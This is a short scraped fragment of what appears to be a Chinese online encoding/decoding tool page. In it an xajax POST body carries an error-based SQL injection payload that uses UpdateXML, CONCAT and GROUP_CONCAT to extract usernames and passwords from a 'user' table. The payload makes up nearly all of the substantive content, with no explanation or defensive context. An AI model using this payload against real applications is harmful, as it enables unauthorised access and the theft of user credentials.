 Unicode编码 UTF-8编码 URL编码/解码 Unix时间戳 Ascii/Native编码互转 Hex编码/解码 Html编码/解码
xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**/GROUP_CONCAT(concat(username,'|',password)) from
user),1,32),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- </q></xjxquery>
utf-8 UrlEncode编码 UrlDecode解码 清空结果